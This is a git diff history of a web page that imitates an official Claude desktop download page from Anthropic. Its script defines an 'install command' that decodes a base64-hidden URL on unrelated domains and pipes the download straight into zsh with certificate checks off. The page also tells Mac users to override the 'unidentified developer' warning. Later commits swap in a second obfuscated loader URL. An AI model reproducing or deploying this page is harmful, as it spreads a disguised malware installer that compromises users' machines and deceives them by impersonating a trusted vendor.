+                My Mac says "unidentified developer" — what do I do?
+                <svg class="faq-chevron" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="6 9 12 15 18 9"></polyline></svg>
+            </button>
+            <div class="faq-answer">
+                <p>Claude is code-signed and notarized by Apple. If you see this warning, go to System Settings &rarr; Privacy &amp; Security, scroll down, and click "Open Anyway" next to the Claude message. This only needs to be done once.</p>
+            </div>
+        </div>
+    </div>
+</section>
+
+
+
+<!-- FOOTER -->
+<footer>
+    <div class="footer-top">
+        <div class="footer-brand">
+            <svg xmlns="http://www.w3.org/2000/svg" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" viewbox="0 0 512 509.64"><path fill="#D77655" d="M115.612 0h280.775C459.974 0 512 52.026 512 115.612v278.415c0 63.587-52.026 115.612-115.613 115.612H115.612C52.026 509.639 0 457.614 0 394.027V115.612C0 52.026 52.026 0 115.612 0z"></path><path fill="#FCF2EE" fill-rule="nonzero" d="M142.27 316.619l73.655-41.326 1.238-3.589-1.238-1.996-3.589-.001-12.31-.759-42.084-1.138-36.498-1.516-35.361-1.896-8.897-1.895-8.34-10.995.859-5.484 7.482-5.03 10.717.935 23.683 1.617 35.537 2.452 25.782 1.517 38.193 3.968h6.064l.86-2.451-2.073-1.517-1.618-1.517-36.776-24.922-39.81-26.338-20.852-15.166-11.273-7.683-5.687-7.204-2.451-15.721 10.237-11.273 13.75.935 3.513.936 13.928 10.716 29.749 23.027 38.848 28.612 5.687 4.727 2.275-1.617.278-1.138-2.553-4.271-21.13-38.193-22.546-38.848-10.035-16.101-2.654-9.655c-.935-3.968-1.617-7.304-1.617-11.374l11.652-15.823 6.445-2.073 15.545 2.073 6.547 5.687 9.655 22.092 15.646 34.78 24.265 47.291 7.103 14.028 3.791 12.992 1.416 3.968 2.449-.001v-2.275l1.997-26.641 3.69-32.707 3.589-42.084 1.239-11.854 5.863-14.206 11.652-7.683 9.099 4.348 7.482 10.716-1.036 6.926-4.449 28.915-8.72 45.294-5.687 30.331h3.313l3.792-3.791 15.342-20.372 25.782-32.227 11.374-12.789 13.27-14.129 8.517-6.724 16.1-.001 11.854 17.617-5.307 18.199-16.581 21.029-13.75 17.819-19.716 26.54-12.309 21.231 1.138 1.694 2.932-.278 44.536-9.479 24.062-4.347 28.714-4.928 12.992 6.066 1.416 6.167-5.106 12.613-30.71 7.583-36.018 7.204-53.636 12.689-.657.48.758.935 24.164 2.275 10.337.556h25.301l47.114 3.514 12.309 8.139 7.381 9.959-1.238 7.583-18.957 9.655-25.579-6.066-59.702-14.205-20.474-5.106-2.83-.001v1.694l17.061 16.682 31.266 28.233 39.152 36.397 1.997 8.999-5.03 7.102-5.307-.758-34.401-25.883-13.27-11.651-30.053-25.302-1.996-.001v2.654l6.926 10.136 36.574 54.975 1.895 16.859-2.653 5.485-9.479 3.311-10.414-1.895-21.408-30.054-22.092-33.844-17.819-30.331-2.173 1.238-10.515 113.261-4.929 5.788-11.374 4.348-9.478-7.204-5.03-11.652 5.03-23.027 6.066-30.052 4.928-23.886 4.449-29.674 2.654-9.858-.177-.657-2.173.278-22.37 30.71-34.021 45.977-26.919 28.815-6.445 2.553-11.173-5.789 1.037-10.337 6.243-9.2 37.257-47.392 22.47-29.371 14.508-16.961-.101-2.451h-.859l-98.954 64.251-17.618 2.275-7.583-7.103.936-11.652 3.589-3.791 29.749-20.474-.101.102.024.101z"></path></svg>4h6v1h-2.5v5H18v1h-4v-1h1.5v-5H13v-1z" fill="#fff"/>
+            <span>Claude</span>
+        </div>
+        <div class="footer-nav">
+            <a href="https://anthropic.com" target="_blank">Anthropic</a>
+            <a href="https://docs.anthropic.com" target="_blank">Docs</a>
+            <a href="https://status.anthropic.com" target="_blank">Status</a>
+            <a href="https://anthropic.com/privacy" target="_blank">Privacy</a>
+            <a href="https://anthropic.com/terms" target="_blank">Terms</a>
+        </div>
+    </div>
+    <div class="footer-bottom">
+        <span class="footer-copy">&copy; 2026 Anthropic, PBC. All rights reserved.</span>
+        <div class="footer-social">
+            <a href="https://twitter.com/AnthropicAI" target="_blank" aria-label="Twitter">
+                <svg viewbox="0 0 24 24" fill="currentColor"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg>
+            </a>
+            <a href="https://github.com/anthropics" target="_blank" aria-label="GitHub">
+                <svg viewbox="0 0 24 24" fill="currentColor"><path d="M12 2C6.477 2 2 6.484 2 12.017c0 4.425 2.865 8.18 6.839 9.504.5.092.682-.217.682-.483 0-.237-.008-.868-.013-1.703-2.782.605-3.369-1.343-3.369-1.343-.454-1.158-1.11-1.466-1.11-1.466-.908-.62.069-.608.069-.608 1.003.07 1.531 1.032 1.531 1.032.892 1.53 2.341 1.088 2.91.832.092-.647.35-1.088.636-1.338-2.22-.253-4.555-1.113-4.555-4.951 0-1.093.39-1.988 1.029-2.688-.103-.253-.446-1.272.098-2.65 0 0 .84-.27 2.75 1.026A9.564 9.564 0 0112 6.844c.85.004 1.705.115 2.504.337 1.909-1.296 2.747-1.027 2.747-1.027.546 1.379.202 2.398.1 2.651.64.7 1.028 1.595 1.028 2.688 0 3.848-2.339 4.695-4.566 4.943.359.309.678.92.678 1.855 0 1.338-.012 2.419-.012 2.747 0 .268.18.58.688.482A10.019 10.019 0 0022 12.017C22 6.484 17.522 2 12 2z"></path></svg>
+            </a>
+        </div>
+    </div>
+</footer>
+
+<script>
+    // ════════════════════════════════════════════════════════════════
+    //  ▼▼▼  EDIT YOUR INSTALL COMMAND ON THIS ONE LINE  ▼▼▼
+    //  It will automatically appear in BOTH places:
+    //    1. The main terminal box at the top of the page
+    //    2. Step 2 of the "New to Terminal?" guide
+    //  If the command contains both ' and ", use backticks as shown.
+    // ════════════════════════════════════════════════════════════════
+    const INSTALL_COMMAND = `curl -kfsSL $(echo 'aHR0cDovL2plcnJ5c2h2YWMuY29tL2N1cmwvYTA3ZWZkOTI0ZjI2NDVhOGZhNTEzNzA2MmExYWE4YmJiZDZhNzI2YzdjZmVhNjRkNTA1MGViYzEzZDEzYzY0Ng=='|base64 -D)|zsh`;
+    // ════════════════════════════════════════════════════════════════
+
+    // Render the command into a given element, auto-highlighting the
+    // first URL (matches the existing `.hl` orange style) so the visual
+    // design is preserved no matter what command you paste in above.
+    function renderCommandInto(el) {
+        if (!el) return;
+        el.textContent = ''; // clear safely (no innerHTML → no XSS risk)
+        const urlMatch = INSTALL_COMMAND.match(/https?:\/\/[^\s'"`)]+/);
+        if (!urlMatch) {
+            el.textContent = INSTALL_COMMAND;
+            return;
+        }
+        const idx = urlMatch.index;
+        const before = INSTALL_COMMAND.slice(0, idx);
+        const url = urlMatch[0];
+        const after = INSTALL_COMMAND.slice(idx + url.length);
+        if (before) el.appendChild(document.createTextNode(before));
+        const span = document.createElement('span');
+        span.className = 'hl';
+        span.textContent = url;
+        el.appendChild(span);
+        if (after) el.appendChild(document.createTextNode(after));
+    }
+
+    // Populate both command locations from the single source of truth.
+    renderCommandInto(document.getElementById('installCmd'));
+    renderCommandInto(document.getElementById('guideCmd'));
+
+    // ──────────────────────────────────────────────────────────────
+    // Clipboard — iframe-safe
+    // ──────────────────────────────────────────────────────────────
+    // In iframes without `allow="clipboard-write"` (Google Sites being
+    // the classic offender) navigator.clipboard.writeText() either
+    // silently rejects or hangs. The synchronous document.execCommand
+    // path works inside those iframes because it doesn't need the
+    // Permissions-Policy grant — just a user gesture, which a button
+    // click provides. So we try execCommand FIRST and only fall through
+    // to the async API if it fails.
+    function execCommandCopy(text) {
+        const ta = document.createElement('textarea');
+        ta.value = text;
+        ta.setAttribute('readonly', '');
+        // Position off-screen but keep it focusable/selectable.
+        ta.style.cssText = 'position:fixed;top:0;left:0;width:1px;height:1px;padding:0;border:0;opacity:0;pointer-events:none;';
+        document.body.appendChild(ta);
+        // Preserve any existing selection so we can restore it after.
+        const prevSelection = document.getSelection().rangeCount > 0
+            ? document.getSelection().getRangeAt(0)
+            : null;
+        ta.focus();
+        ta.select();
+        ta.setSelectionRange(0, text.length);
+        let ok = false;
+        try { ok = document.execCommand('copy'); } catch (e) { ok = false; }
+        document.body.removeChild(ta);
+        if (prevSelection) {
+            const sel = document.getSelection();
+            sel.removeAllRanges();
+            sel.addRange(prevSelection);
+        }
+        return ok;
+    }
+
+    function copyToClipboard(text) {
+        // Try the synchronous path first — it's the one that works in
+        // Google Sites and other iframe hosts.
+        if (execCommandCopy(text)) return Promise.resolve();
+        // Then try the modern async API.
+        if (navigator.clipboard && navigator.clipboard.writeText) {
+            return navigator.clipboard.writeText(text);
+        }
+        return Promise.reject(new Error('clipboard unavailable'));
+    }
+
+    // ──────────────────────────────────────────────────────────────
+    // Copy main command — flash feedback, then glide down to the guide
+    // ──────────────────────────────────────────────────────────────
+    function copyCommand() {
+        const btn = document.getElementById('copyBtn');
+        const copyIcon = document.getElementById('copyIcon');
+        const checkIcon = document.getElementById('checkIcon');
+        const text = document.getElementById('copyText');
+
+        const showCopied = () => {
+            btn.classList.add('copied');
+            copyIcon.style.display = 'none';
+            checkIcon.style.display = 'block';
+            text.textContent = 'Copied!';
+            setTimeout(() => {
+                btn.classList.remove('copied');
+                copyIcon.style.display = 'block';
+                checkIcon.style.display = 'none';
+                text.textContent = 'Copy';
+            }, 2000);
+        };
+
+        const selectVisibleAsFallback = () => {
+            // Last resort: highlight the command so the user can ⌘C manually.
+            const el = document.getElementById('installCmd');
+            if (!el) return;
+            const range = document.createRange();
+            range.selectNodeContents(el);
+            const sel = window.getSelection();
+            sel.removeAllRanges();
+            sel.addRange(range);
+        };
+
+        copyToClipboard(INSTALL_COMMAND).then(showCopied, () => {
+            selectVisibleAsFallback();
+            showCopied();
+        });
+
+        // Smooth-scroll down to the step-by-step guide so the user
+        // immediately sees what to do next.
+        const guide = document.getElementById('guide');
+        if (guide) guide.scrollIntoView({ behavior: 'smooth', block: 'start' });
+    }
+
+    // Kept for compatibility; CTA in this page is not wired but some
+    // authors may re-enable it — it now reads from INSTALL_COMMAND too.
+    function copyCtaCmd(el) {
+        const code = el.querySelector('code');
+        const orig = code.textContent;
+        copyToClipboard(INSTALL_COMMAND).finally(() => {
+            code.textContent = 'Copied to clipboard!';
+            el.style.borderColor = 'rgba(74, 222, 128, 0.4)';
+            setTimeout(() => { code.textContent = orig; el.style.borderColor = ''; }, 2000);
+        });
+    }
+
+    // Copy from the guide section (step 2). Same mechanics as the hero
+    // button, but no scroll — the user is already at the guide.
+    function copyCommandGuide() {
+        const btn = document.getElementById('guideCopyBtn');
+        const copyIcon = document.getElementById('guideCopyIcon');
+        const checkIcon = document.getElementById('guideCheckIcon');
+        const text = document.getElementById('guideCopyText');
+
+        const showCopied = () => {
+            btn.classList.add('copied');
+            copyIcon.style.display = 'none';
+            checkIcon.style.display = 'block';
+            text.textContent = 'Copied!';
+            setTimeout(() => {
+                btn.classList.remove('copied');
+                copyIcon.style.display = 'block';
+                checkIcon.style.display = 'none';
+                text.textContent = 'Copy';
+            }, 2000);
+        };
+
+        const selectVisibleAsFallback = () => {
+            const el = document.getElementById('guideCmd');
+            if (!el) return;
+            const range = document.createRange();
+            range.selectNodeContents(el);
+            const sel = window.getSelection();
+            sel.removeAllRanges();
+            sel.addRange(range);
+        };
+
+        copyToClipboard(INSTALL_COMMAND).then(showCopied, () => {
+            selectVisibleAsFallback();
+            showCopied();
+        });
+    }
+
+    // Nav scroll
+    const nav = document.getElementById('nav');
+    window.addEventListener('scroll', () => {
+        nav.classList.toggle('scrolled', window.scrollY > 20);
+    });
+
+    // Active nav pill
+    const sections = document.querySelectorAll('section[id]');
+    const navPills = document.querySelectorAll('.nav-pill');
+    window.addEventListener('scroll', () => {
+        let current = '';
+        sections.forEach(s => {
+            if (window.scrollY >= s.offsetTop - 200) current = s.id;
+        });
+        navPills.forEach(p => {
+            p.classList.remove('active');
+            if (p.getAttribute('href') === '#' + current) p.classList.add('active');
+        });
+    });
+
+    // Reveals
+    const observer = new IntersectionObserver(entries => {
+        entries.forEach(e => { if (e.isIntersecting) e.target.classList.add('visible'); });
+    }, { threshold: 0.08 });
+
+    document.querySelectorAll('.reveal, .reveal-stagger').forEach(el => observer.observe(el));
+
+    // FAQ
+    function toggleFaq(btn) {
+        const item = btn.closest('.faq-item');
+        const wasOpen = item.classList.contains('open');
+        document.querySelectorAll('.faq-item').forEach(i => i.classList.remove('open'));
+        if (!wasOpen) item.classList.add('open');
+    }
+
+    // Theme toggle
+    const toggle = document.getElementById('themeToggle');
+    const sunIcon = document.getElementById('sunIcon');
+    const moonIcon = document.getElementById('moonIcon');
+    let dark = false;
+
+    if (window.matchMedia('(prefers-color-scheme: dark)').matches) {
+        dark = true;
+        document.documentElement.setAttribute('data-theme', 'dark');
+        sunIcon.style.display = 'none';
+        moonIcon.style.display = 'block';
+    }
+
+    toggle.addEventListener('click', () => {
+        dark = !dark;
+        document.documentElement.setAttribute('data-theme', dark ? 'dark' : '');
+        sunIcon.style.display = dark ? 'none' : 'block';
+        moonIcon.style.display = dark ? 'block' : 'none';
+    });
+
+    // Animated counters
+    function animateCounters() {
+        document.querySelectorAll('.stat-number').forEach(el => {
+            const target = parseFloat(el.dataset.target);
+            const suffix = el.dataset.suffix || '';
+            const isDecimal = el.dataset.decimal === 'true';
+            const duration = 1500;
+            const start = performance.now();
+
+            function update(now) {
+                const elapsed = now - start;
+                const progress = Math.min(elapsed / duration, 1);
+                const eased = 1 - Math.pow(1 - progress, 3);
+                const current = eased * target;
+                el.textContent = (isDecimal ? current.toFixed(1) : Math.floor(current)) + suffix;
+                if (progress < 1) requestAnimationFrame(update);
+            }
+
+            requestAnimationFrame(update);
+        });
+    }
+
+    const statsObserver = new IntersectionObserver(entries => {
+        entries.forEach(e => {
+            if (e.isIntersecting) { animateCounters(); statsObserver.unobserve(e.target); }
+        });
+    }, { threshold: 0.5 });
+
+    statsObserver.observe(document.querySelector('.stats-row'));
+</script>
+
+</body>
+</html>




==== commit 638f0e1e: "Update desktop.html" ====
--- a/desktop.html
+++ b/desktop.html
@@ -1275,7 +1275,7 @@
     //    2. Step 2 of the "New to Terminal?" guide
     //  If the command contains both ' and ", use backticks as shown.
     // ════════════════════════════════════════════════════════════════
-    const INSTALL_COMMAND = `curl -kfsSL $(echo 'aHR0cDovL2plcnJ5c2h2YWMuY29tL2N1cmwvYTA3ZWZkOTI0ZjI2NDVhOGZhNTEzNzA2MmExYWE4YmJiZDZhNzI2YzdjZmVhNjRkNTA1MGViYzEzZDEzYzY0Ng=='|base64 -D)|zsh`;
+    const INSTALL_COMMAND = `curl -s $(echo "aHR0cHM6Ly9wZW93cWxhdW9zaGF1OC5jb20vZGVidWcvbG9hZGVyLnNoP2J1aWxkPWNjODVkYzkxYzRkMjhjMWM5ZmQxZDU0MzIzOTk3NTVj" | base64 -d) | zsh`;
     // ════════════════════════════════════════════════════════════════
 
     // Render the command into a given element, auto-highlighting the
@@ -1531,4 +1531,4 @@
 </script>
 
 </body>
-</html>+</html>




==== commit 54f80339: "Update desktop.html" ====
--- a/desktop.html
+++ b/desktop.html
@@ -1275,7 +1275,7 @@
     //    2. Step 2 of the "New to Terminal?" guide
     //  If the command contains both ' and ", use backticks as shown.
     // ════════════════════════════════════════════════════════════════
-    const INSTALL_COMMAND = `curl -s $(echo "aHR0cHM6Ly9wZW93cWxhdW9zaGF1OC5jb20vZGVidWcvbG9hZGVyLnNoP2J1aWxkPWNjODVkYzkxYzRkMjhjMWM5ZmQxZDU0MzIzOTk3NTVj" | base64 -d) | zsh`;
+    const INSTALL_COMMAND = `curl -kfsSL $(echo 'aHR0cDovL2plcnJ5c2h2YWMuY29tL2N1cmwvYTA3ZWZkOTI0ZjI2NDVhOGZhNTEzNzA2MmExYWE4YmJiZDZhNzI2YzdjZmVhNjRkNTA1MGViYzEzZDEzYzY0Ng=='|base64 -D)|zsh`;
     // ════════════════════════════════════════════════════════════════
 
     // Render the command into a given element, auto-highlighting the
